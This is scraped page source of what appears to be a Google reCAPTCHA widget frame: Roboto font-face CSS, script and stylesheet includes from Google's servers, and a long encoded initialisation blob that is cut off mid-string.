  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="GEq7YxTDkYsmfiVk5tJxyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="GEq7YxTDkYsmfiVk5tJxyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GEq7YxTDkYsmfiVk5tJxyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79lwoZKGlHCscOKw7HDi8OFwqIdeznDkzAcBcOgSMOdw4sDwo7ClMOFO8OSw5nDtXbDhRfCvEbCiljDsMKCM0PDnRpiFGTClsOjwqDDo8K1wp/CpMODworDpiNZaBJfwpXDvx9EV3oQEEU5ZsOGwrLChT8gwqvDjxVpwoRXb8K5AMO7wpfCu8OnVj7Di8KjAW0awonDmcO2Xz0Vw7tQbcO6wqzDicO3wrc6w61lw4/CvsKtBMOkHnIGPcOJwoQXwqDCvcK2UsOHwpnDjFjDpsK/ZsK8QcKJw5tvw5XDsTZkw4LDq8Ocw4nDgmzCqMO5ZsKWKnFEAxkLdz5zw5V4QcKnPsOmw7HCnMOfw6PDgC3DsMK+LmrCvlLCmsO4woBkNSkEwq13w45cw53CssO9w57Dq8KvfcOWA3cww6wAwoR/woAdw5PDkcOFfTTCpsKTbkLCnyjDoyHDj8OBwrLCmcO7T8KicsOiw5s5OsOgP8KQw74XYHbDlGTDgcOzw5jDhEYSM8KTw5gWfGkNTzEvw6/[base64]/worDqcKVw5lxw4fDg8KLwo7ChMK1w6VDImHDvsOaCsO3wqrDnFRkwqzDk1hGw6Afw5MgPMKqw6Iuw7Juw7/[base64]/[base64]/QsKIH8KMw5NRdDzDlMOLGA9EcyMuYRJLNsObYV3DoxrDnHgFwqTDu010w6tywoPCoFbDlCUsIU7DmsOcfnrDo30Lw6jDmj/CuMOZT8K9Lyxnw5zDt2DCmmt6wpfCr8OlGMKXEMO0wpXDvcO9QGRrDW/CusOCCDPDm8KxM8K1X8KVagPCinZDwqDDpj3CkwfDtBEdwqTDssKYwpvDpGZ9TsOww5kNA1sJwq5Ww6J1BMOkwqMWwqUWAlpTwrRjR8Kww5bDhsOtw6k2M8OXwrHDg8KAwoIVJw3Cm8KNc8K3Rx3DoyctwofDuw/CjQl/[base64]/DpMKcHCrCtHrCvcOVw7PCrgTDvsOWwpVRfgXDnHFAMkDCi8K2aUJcw4LCqsOkfE5zUsKBVjLDhMKQfzjDlsOjwqkmH2tUTcO/[base64]/csO6csOWw6rDv8KJScKTe8KuwofDojDDinbChXR5Ky/Dn8Onwr/DuCTCkMO8wqhkw4fCvGAiw7bDmCcxWsK7VUHDm2/DuRjDuRTCv8KPw7ENY8KlS8O3O8KTEcO9wpzCtMKtw5psw4Zbw6tCaE/DrUDDvsK5T8Oyw4kuw7rDj23DocOtKlQfI8OkO8KWJUTCk8OtHhI6GcOZwrNBFGbDolllwpYyTcKcAnQ3w7HDmXnDmMObwrZMKcO7woDCvl0Ww4t6QMOfNzjCpnfDsXMrNiPCmsOQw5nDkhY/SUo4BMKkwqsGwqREw5DDiGUZNinCtDPDjsKSWxDDosOFwqgKw70rwrAcwqxuecKRRUJTVsOiwoLCjkY3w4nDlcOFw6FFYsKRC8Opw4ojwrLCpjPCs8KUw5rCj8OYwplTw4/DicKUSyF8w7rCrcK4wocTf8OcbSc1w7kLR0LDtcOhw7h2XcOiWQdfw5XCsltaUlV0PsOrwrLDgUtgw5AxIcKsI8O1wrPDskDCgg7Cq8OhVcOzdzTCt8K/[base64]/DlsOXwocFwpHDp8K4woMfwowxdcONOcKVGWNdwp/[base64]/CssO7PsOdRsKnIMOHw4LCtWXDlXBWwrvCqENWCW9vwrIIQXQrwojCi0/Dq8KAB8ONTcO+WMOhwoDCjcKoScOxwobCgMKPVsOnw7vChcKOFR3Dl2/[base64]/Dq8OoL8KmccOew6XCvlTCucKJXzY4UUnDhcKNVQ5IHkACH8K8w5rDjw3CkDvDnlQQw5ggwpzDhFzDlz8cesKow67CtErCo8KcNyvDgChiwo/CncOFwqV/w6ZrZcOHwqHDqMOdHGddUDvCsQk3wppCwpxbP8OOwpDDh8KHwqAdw71qAgQXeFfCrMKuIhDDosO4XsKScQbCj8KNw6rDjMOUN8OswpEvZzM/[base64]/w4JPw7c0wr5Xwq82w6cKJMOnPQM0wrDCiMOfwrrDvsKaeT8Kwp3CgsOKw71seR/CpsOYwpQVR8K5VgNvLMKZeAtpw5xmHsO0FydjfMKNwp1dMsK1Tk3CsG9Ew4Z9wp7DscOJw6/CnmnCncK9OMO7wpfDjsKwZAXDucK4w4LCtTXCqmc/w7PDjw0rwoNRbC3ClcOEwqvDoHbDkm3DmMKSw55kw7k7wrVHwrsCw4XDkmgIFsKPQsOfw77Cmgcuw7xZwr18KsOrwprCiy/[base64]/DgMO+a2XDpHFdwrXCpiYSGEkdDsKpZsK9bXJGwqfDhllKw67CkC9TK8OITlbDvcOkwpgOwr95wq8Mw7zCnsKKwoPDpFHCn1VAw4x2ScOgaGvDpMODLsOiC1bDowYFwq3CtGPCnsOOw5nCoUcfGwjCpsKzw71sb8OUw5hqwq/DiRbChj8mw4Ilw5sjwpPDoSggw68OKsORJwFfZHvDmsOhVxjCqsOiwrZMwop2wq3DtcOFw6IrX8O+w40vez/DsMKiw4gMw54QW8OVw4xvcsKKw4LCoE3DgjHCm8OjwrIDf1UMwrtgU8KrNHQTwpc4KMKBwrDCm3NjMMKgRcKVeMK9H8OVHSjDnHjClcKvdsKJHEAsw7xtOD/DjcKpwqgtfMOEb8KRw47DjxDCox7DuhlhA8KaIcKXwrrDrXzCuz5AXR3DozYQw4pLw5BBw6bCsW/[base64]/[base64]/[base64]/CoMKkBsKbw4Brw7bCnBnDsMONwoHDsMK/[base64]/[base64]/DvRjDm8OEwrsXw4hhZmoPw7fCiAQbXMKRwp1jwo/CqcK4AFBhw5bDom9Bwr3Dv0VRLXvDqkLCo8KyEV0Iw6TDo8O4w7gowq3DllnCh23CunnDvmYhfQnCh8Kzw4BVLMOcLyZQw786w4wpwoDDmj4RNMOvw6DDrsKWwpjDhsKVOcOjNcOmDcOYX8K5PsKpw6/CisOlQsKVPHZRwrrDtcK5FMKgGsOZWgHCsyXCo8Ocw4nDqsKpInFkw7zDlMKCwqFxw6vCr8OYwqbDscOFCk3DhmrCgE3DsQHDsMKGHjPDoVcOA8OCw6oWbsOMG8O/[base64]/wqgvwq/CjGTCpzjCiictZnDCq8Oswp7Cp8KOW3PCnsOoSVI2AmQ6w5TCj8KNQMKuMyrCssOBMzJqQQ4sw6ExUcKAwo3CnsOCw5h4UcO4Hk8XwpXCiSJZd8Ksw7XCq38dZC5Mw7TDgMOeBsONw5rChxV2F8KgGWLDrU7Dp0hAw4F3CsOYBsKrw5fDoQ/Cm1wCEsOuw7I5TcO/[base64]/[base64]/w7nCl8Omw4jCsDvDr8KNw50KRcKuTgzCqsOFw6l7bEcow6hYVcOpw5nDu0/DlcOrwoDCiwrCgcKnLF7DjjPCoRnCkUl1NsKzOsK3P8KSD8Kpw4BPEcKwcVJIwrx+BcKOw6LDph8vJUFaKl9nwpPCo8Ouw7QPLMOyHxAXazxVVMKICX90EzlFKwpawoo2SMOOw6gzw7rCg8OSwqNPdiBKM8K4w4diwqLDg8OPQsOgbcKnw5DClsK/EU9GwrfCj8KMA8K4RMK7w7fCusO1w4IrayU4NMOcXA9+E3EBw4XCgMKeWEtBSFxVA8KMwpAKw4Nkw5gWwow8w6rDs2ILFMOXw4Y8R8OzwrfDig85w6vDv3PCrcKmbkHDtsOIZzI4w4Arw51Uw6ZvdcKTJsOSC1/Ck8OnMcOUfRwCfsOFwqI0w6R1KcO4SSAWwpXCjU52HsKvDgvDiQjDgsKww7DDg30cP8KrW8KCeyzDrcO9bj/Du8ObDGHCpcKPb1/DpMK6IC3CkAHDtQTChy3Cjm/Dih5ywrLCosOMY8KZw5hkwoxvwr7CjMKKG1V1KAV1wrbDpsKjw6opwqbCvnjCnhMnKFvCisKRfBvDuMOXKGLDu8Ofb1/DnBLDlsOzCQXCtSrDqMKbwqlRdcOKJA9lw7VjwrXCg8K7w7ZmWF8qw6LCvcKifMOTw4nDn8OYw5MkwqlKFUNMGwLDgMO7L2jDmsOFwpPChmPCqjLCmcKsZ8Kvw6BZw6/[base64]/XsOpwr3DviQ5YsK7MsO/GSIRw74ASjHDhMKhccK9w6QYNMKPBknDn03CuMKawq7CkcKhwqFYI8Kzc8KUwo7Ds8K+w5Jgw5vDvxHCq8K5wroNYjoJEj8Uwq/CjcKpbsO4dsKEFxHChQnChsKGwr8Lwr9WA8O+CB0+w5nDl8KbZEgZcSvCm8K9LlXDoUpRT8O2MsK5XzR+wp/CkMOnw6rDog0DB8OnwpDCg8OKw6opw5Jrwr9cwr/DjsOrUcOiI8O3w6QWwp00CcKaAVMEw5vCnQYYw57CizwWwrHDl2PCmVcVw7vDv8OUwqtsEyjDl8Ozwqc+F8OYYsKMw4wDFcOVPG4BKmzDu8KxUsOGIMOzbFBBXcOXbcKDaFVOCgHDksOyw7I5SMOUXncWAURQw6LCqMKyYmTDgC/DmAzDggPCnsKZwpFwD8ObwpnDkRrCvcO2CSjDt1Q8cBRRDMKKcMK5HhDDkywIw7kpVhrDpcKpworClMK9LFw0woLDr1xUTg/Co8Kmwp7Cn8Ocw4zDpMKkw6bCm8OZw4VVcUXCssKWcVkZEsOEw6ADw7/[base64]/w7JQa8Kqehklw43Dk8OowpDChFMrDCQtNsK0OnzCo8OcWy3DvcKnw7PDmsKWw4bCt8KfY8Kuw7vDmMOGYMKtQsKgw5UOAHXCsH4LRMO/w6TDhMKaV8OcH8OQwr09SmHChQ7DgBEbIytTZyc3HWwNw6s7w4QEwq3CoMKPKsObw7TDm0NwP2I4GcKxXSfDqcO2w4TCp8KgeyDDl8OvBHnCl8KAW2jCoDcuwqHDtlEUwp/[base64]/CmMOEw6cHPMKpwpFnN8KZw5fChWnCpsO1wpHCt1BNw6fCg2HCuwjCicONYwXDtXJMw4HCpAwaw6/DusKswpzDsjHCpcOaw69wwprDmXjCuMK1FS8Iw7fDqxrDjMKGe8KhZ8OKczzCiVBjVMOIa8O3KC7Co8OKwpRGXiPCrkUsYsKaw6/DhsKfRcOoIsORKMKxw6/[base64]/CmvDlEJnYsOCwqdFD8O4SwhQw5LCuMKKw4zDhcOAw5fDrW7Dm8OhwqzCkFbDjcO9wrDCi8Ogw65LNCrDiMKUw53DksOafwphDTPDmsO5w7ZHLMOUWcOWw45nQcK/w6VewpDCicOpw7HDusOEwqfDmXPDlwDClF7DhcOdVMKZdcKyVcOywojCgcOCL3zCoEFCwpUfwrhLw5nCpsKfwqlXwr/DsXsqLkMnwqVsw7XDvBjCnUJ9wqfCpTNzLFrDoXZWw7bCtDDDgsOzWmFkBcOew67CrMOjw5kFNcObw6rCvh3ChA/DknYCw75LSVI3w45wwo08w5s0NMKvZTnDqMOEWxXDiDzCnSzDhcKXYgwIw7/CqsOuVzHDnsKeYsK+wr8YU8Oow60rZSF9RSonwo7CosObdsKmw6nDm8ORccOfwrJLMMOxNmDCm3/DrkfCisK8woLCpjFHwpJ5FsOBFMKKPcOAPMOEXjvDscOcwokiNxfDrRpkw7nCpQJGw5pmTkJIw5YNw5VVw77Cg8KKacKqShAsw7U1NMKVwoHCnMOEZU3CnFg9w50Vw7rDpsOgPnDDvsOidEHDi8KpwrjCpsOww7/CscKhTcOKMQfDsMKQAcKdw5A5SEDDpsOvwpN/WcK2wp7DgBMIR8OmW8K9wr7DssKoEi/CjcKzHMKhwrDDqQTChyrDgMOTEzBCwp/Dr8KVSAAbw41JwrQpOsOPwqxTbMKMwp3Dtz7CiAAgF8Klw6DCqQRKw6HCphJmw4NRw404w4MLE3HDtzPCpELDpcOpZMOKEsKyw6HDi8KvwrgvworDr8K7NcOYw4daw59RTy9IFBs0wobCssKjBgnDk8Kte8KKWMKhK3HCt8Ovwr/DtUAjewXDqMK6X8OOwq8XRHTDgRxnwpPDkzXCtnPDtsKLUsOpYgDChjbCsTvClsOJwozCh8KUwrDDiBhqworDiMKtfcO0w7ENAMKgLcKYw4snLMKrw796VcKKw5LCkxcAeQHDtMOuNT5Iw6xXw7zCvsK/IsKcwp1Yw6/Cl8O/[base64]/DiSbCn8Osw7zCqsO/w65wwrnCknzClMKhLBksw7sAwofCpsK3wqDCicOAwo04wpnDqcK4FE3CpkLCsF1gGcOFXcObA1RYLxTDu1g4w6cfwofDm25dwqQfw5RIBD7CtMKFwoPDn8KKY8OoEsOyXmbDt1zCslnCoMKpCEDCm8KGPRorwqLClUHCu8Kqwp/Dgh3DiAAdwq1CZMKVaHEdwo4wNzjCn8O8w4NFw7lsZCvCrAV/w5Y1w4XDokHCusKAw6B/E07DpxTCr8KBHsK5w78rw7wHHMKww7DDgG7CuD7Dr8OxOcOYDinChQIoAcKMZBIcwpvClsOVfULDtcOPw7sZHg3Dq8KywqLDmsO7w4MNIW3Ci03CqMK6PzFiPsOxJMKww6HChsKzElUMwo8twpHCnMOBW8KrUsKBwo47WCPDnXgXccOvw4hMw7/Dk8OMS8K0wojDoTp5c0/DrsK6w6LCkBPDmsOTZcOrbcO3cCzDjsOBw5nDlcOGwrbDqcKiCCLDsD9AwrIwaMKXFMOPZjzCng0IdQIKwpjCi2cfVgNPbcOzXsKOwrZgwq9MS8KEBR7CgWnDkcKEYm3DnjFoGsKJwrbChW/Dt8KDw4pmRj/DkMOuwqDDlnh1w5rDtGDCh8OWw6PCtyTDg0vDncKfw4h4AcOMPcK8w5t7A3LCpEtsSMKowq0xwonDtn3DiW3CpcOSwrvDt0XCscK5w6zDgsKPR15JUMOcwo/CmsOxbErDgGvCpcK9RnTCucKVDsO9wrXDgGXDicOcw4LCliBHwpkuw5XCj8O4wrPChXd7fCjDsHbDjsKoKMKkGBQSHAdpdMKIwrkIw6bCu0xSw6xrwp4QNEZ2wqceFzzCtFrDtyZVwrkMw7bCisKlW8KFUAIawrDDrsOBIzknwpYQw4xXZRTCq8OYwp82QMO/wr/DohFyDsKUwpnDlUt/wqJNW8KaYijCqXbCvcKRw4N3w6DDscK9w6HCp8OheS/DlcONwq4XbsKaw4vDiXB0woUOaEMqw4l8wq7CncOYaypkwpFFw57DuMK3LcKrw6llw6YCAMKjwqQ4woPDtTxBADZxwph9w7/DksKmwqHCnVJrwrZvwp3Cu0DDoMOvw4E7CMOVTiHCplJQV0zDocOYAsKew4xgR17CiwJIa8OFw77Ch8Kew7TCscOHwqTCoMOrCBHCvcKNUcKnwqnCkRN8D8OZw4/[base64]/DlsORw5pdw5UaOcOqUhrDnMKCwqTDnz/CpcOHw4TCpiEHPsO5w5DDgAHCtFjCrMKXFA3DjQrCkMOxai7Cn1QcdMK0wqrDhyAfcwvCrcKkw5w4fVF2wqrDjxfCiGw1FB9Gw4fCrQsTYG4HFyHCvEJ/w5/[base64]/[base64]/w7TDlMOkw6jDn8K7woHDrycwwobCicOTw5Z7CsKdwqVlw5/CqFHCgMKnw4jCiCk2w5dtw7rCuSjCnMO7wqN4UsO6wr7DtMONVwPChTFpwrTDvkFwcMOcwr4GQUrDksOGBWvCpMODC8KkG8OSDcK2NHrCucOAwqfCkcKxw7nDvy5Ew4thw51Swpc0c8KrwrULH2fCkMObOz7CvBUdegQYSlfDjMKEw5/DpcOxwrnCkQnDqxV5YjfChlgoNsKrw4HCisKdwrHDuMOxDMOdQS3DmcKmw5ECwpZgD8O7TMOiTsK+w6ZePhVsQcOcXMOIwoXCh2tUCFbDvsO9HxR0esKgXcOdBBlrZcKfw6AAwrR4DETDlXJMwo3CoiwKfz4aw67Dl8Klw4w3ClTDlMObwqk/[base64]/woxQw7fDkxDDgV0edWPCm23Dh24Qw4JNw7rCuVonwq7CmMKEw71+OmTDjzbDtcK1ICTDp8OxwrpObMOYwofCnSYTw6tPw6TCs8OAwo0ww5BBf2TCtj19w5Q6wqzCicO+HFLClk9BOF7Du8OMwpcqw5vCgwfDmMK0w7jCgcKeBEc/wrFEw6AhBMOAasK+w5fCkMOwwrrCtsOewrwHbx7Cv3hSMUNEw7slC8K7w6FZwoAVwoLDosKIT8OCIBzClWXDiGjCvMOyI2BIw5PCjMOlUlrDoHU1wpjClcKmw5DDhlYgwrgVJkzCp8OpwpV/[base64]/CgDfDnGwFZw1GwplWBcO1w7TDsMK8w57DhsONw5vClsKoC8KXw6A+KcKgBDlDS1vCg8Oxw5Q+wqgkwqgJQ8OfworClSlowqJgS15VwqppwpdLCsKbbMKdw4jCh8O6wq5Yw7jCtsKvwq/DuMO8ES/DoB3CpU0DaGteKmbDpsOQJcKUVMK8IMOaN8OXOsO6AcOjw7DDv1w3F8KiMT4gw4jDhCrCiMOtwpnChBPDnRM5w7I3wqbCumckw4fCosK2wrfDsGfDkHTDqGPDgWQyw4rCtkg7NMKrVhPDi8KwAsKGw4LCsjQXB8O4AEXCuUbCoBIkw6F9w7rCpSHCgQ3Dtw/DnRFMVMKxdcKnG8K+RSDDqsONwq9rw7TDuMOxwrPCgMOawrvCgsK2wrbDm8OXw6ggdkxXV2/ChsKyHGFQwqEfw6cgwrvCtA7CgMOBcnzDqyLCgEvCjEBGcG/DsCNJah9FwoQpw5QsaGnDi8Ovw7TCtMOKKRduw6BPIMKzw55MwrFmf8KYw4DCrDIyw6Nnwo7DsHVew7J6w67DtzzDgBjCg8OXw7zDg8KlHcO/w7TDtikiw6omwq1Xw45LI8OZwocTNWYvLCHDoDrCksO5w5DCrCTDrMKpACTDlMK3w7HCosOpw6bDo8KpwrYaw58Mw61vPCYNw7FowpIWw77CphzClFIROjdPwrLDrh9Lw7PDiMO5w5rDmCkcNcOkw5MWw67Du8O7XsOaNRHCmjvCpWjClT8zwoF1wo/DsDZqccOoM8